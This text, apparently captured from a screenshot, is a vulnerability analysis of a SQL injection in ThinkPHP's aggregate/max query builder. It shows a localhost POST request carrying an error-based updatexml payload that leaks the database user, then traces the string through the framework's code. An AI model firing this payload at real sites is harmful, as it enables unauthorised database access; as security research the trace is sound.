 POST http://localhost:8000/index/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23 Params Send Save
Key Value Description ••• Bulk Edit
options id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
class Query
{
public function max($field, $force = true){
return $this->aggregate('MAX', $field, $force);
}
public function aggregate($aggregate, $field, $force = false){
$this->parseOptions();
$result = $this->connection->aggregate($this, $aggregate, $field);
// $this->connection: think\db\connector\Mysql
return $result;
}
}
abstract class Connection
{ $field: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
public function aggregate(Query $query, $aggregate, $field)
{
$field = $aggregate . '(' . $this->builder->parseKey($query, $field, true) .
') AS tp_' . strtolower($aggregate);
// $this->builder: think\db\builder\Mysql
return $this->value($query, $field, 0);
}
}
abstract class Connection
{ $field: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
public function value(Query $query, $field, $default = null){
$sql = $this->builder->select($query); // 生成查询SQL
// $this->builder: think\db\builder\Mysql
}
}
abstract class Builder
{
public function select(Query $query)
{
$options = $query->getOptions();
return str_replace(
[ ... , '%FIELD%', ... ],
[ ... ,
$this->parseField($query, $options['field']),
... ,
] , $this->selectSql);
}
}
abstract class Builder
{
protected function parseField(Query $query, $fields){ field: array(5)
if ('*' == $fields || empty($fields)) { ... 0: "MAX(`id`)+updatexml(1"
} elseif (is_array($fields)) { 1: "concat(0x7"
$array = []; 2: "user()"
foreach ($fields as $key => $field) { 3: "0x7e)"
if (!is_numeric($key)) { ... 4: "1) from users#`) AS tp_max"
} else {
$array[] = $this->parseKey($query, $field);
}
}
$fieldsStr = implode(',', $array);
}
return $fieldsStr; $fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
}
}